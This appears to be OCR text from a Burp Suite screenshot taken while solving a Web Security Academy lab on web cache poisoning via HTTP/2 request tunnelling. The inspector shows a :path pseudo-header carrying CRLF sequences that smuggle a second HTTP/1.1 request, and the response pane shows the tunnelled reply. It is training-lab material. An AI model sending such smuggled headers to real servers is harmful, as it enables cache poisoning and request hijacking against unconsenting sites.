 Send
Cancel
Target: https://0a8c00b90329324cc1763ad7009b003a.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains
headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the
request in the inspector.
This request is kettled because:
• This pseudo-header has been added to the
request: :path
• There is a newline in this header's value: :
path
• There is a space in this pseudo-header: :
path
Body
1
Search...
0 matches
Response
Pretty Raw Hex
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
naaww54wUrQZ9j6UZnYR4CFyQ4twXndy; Secure;
HttpOnly; SameSite=None
4 Content-Length: 8512
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9
10 HTTP/1.1 200 OK
11 Content-Type: text/html; charset=utf-8
12 Set-Cookie:
session=q5Kddxg0f3QRL4A6c7hKVZanhnVzgLWD;
Secure; HttpOnly; SameSite=None
13 X-Frame-Options: SAMEORIGIN
14 Keep-Alive: timeout=0
15 Content-Length: 9266
16
17 <!DOCTYPE html>
18 <html>
19 <head>
20 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
21 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
22 <title>
Web cache poisoning via HTTP/2
request tunnelling
</title>
23 </head>
24 <body>
25 <script src="
/resources/labheader/js/labHeader.js"
>
</script>
26 <div id="academyLabHeader">
Search...
0 matches
Inspector
Back
Request header
Name
:path
Value
/?cachebuster=1 HTTP/1.1 \r
\n
Host: 0a8c00b90329324cc1763a
d7009b003a.web-security-acad
emy.net \r \n
\r \n
Get /post?postId=2 HTTP/1.1
\r \n
X-Foo: bar
See less
Decoded from: Select
Cancel
Apply changes